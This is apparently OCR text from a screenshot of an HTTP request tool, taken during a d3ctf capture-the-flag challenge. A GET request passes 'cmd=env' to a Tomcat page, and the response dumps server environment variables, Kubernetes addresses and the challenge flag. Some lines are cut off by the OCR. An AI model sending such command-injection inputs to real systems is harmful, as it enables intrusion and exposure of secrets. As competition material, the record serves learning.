 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 GET /view?page=077ce1c4-4bf3-4fc7-b652-5157d663b8b7&cmd=env HTTP/1.1
2 Host ? : 35.241.98.126:31974
3 Accept-Encoding: gzip, deflate
4 Priority: u=0, i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Referer: http://35.241.98.126:31974/view/?page=998710ed-d60e-4464-bcbe-29625d5639dc&cmd=env
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10
11
Responses 2059bytes / 3624ms 美化 渲染 编码 请输入定位响应
远端地址:127.0.0.1:7890; 响应时
间:3624ms; 总耗时:3627ms; UR
http://35.241.98.126:31974/vie.
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=48F249CF470EEFCF697DBB3240CAFD9C; Path=/; HttpOnly
3 Content-Type: text/html; charset=ISO-8859-1
4 Content-Language: zh-CN
5 Date: Mon, 02 Jun 2025 14:59:50 GMT
6 Content-Length: 1817
7
8 <pre>
9 KUBERNETES_SERVICE_PORT_HTTPS=443
10 KUBERNETES_SERVICE_PORT=443
11 HOSTNAME=ret2shell-17-878-1748876262
12 LANGUAGE=en_US:en
13 JAVA_HOME=/opt/jdk1.8.0_202
14 GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
5C3C5F3E314C866292F359A8F3AD5C94A67F707E 765908099ACF92702C7D949BFA0C35EA8AA299F1
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
15 PWD=/usr/local/tomcat
16 TOMCAT_SHA512=ba701002be9729e19b5d2e12e1f4a723a38ad4452ab235127a19397bc81e95adc060187501701ba01
0f0017723525b506a42f0dbb4f9f91f1a1a53be1ba1b25
17 TOMCAT_MAJOR=8
18 HOME=/root
19 LANG=en_US.UTF-8
20 KUBERNETES_PORT_443_TCP=tcp://34.118.224.1:443
解码
21 TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
22 FLAG=d3ctf{what_?1-HOw-cOu1D-y0u-dO_tH@t-,-Jt4R_?3fd5be}
23 CATALINA_HOME=/usr/local/tomcat
24 SHLVL=0
25 KUBERNETES_PORT_443_TCP_PROTO=tcp
26 JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.
io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.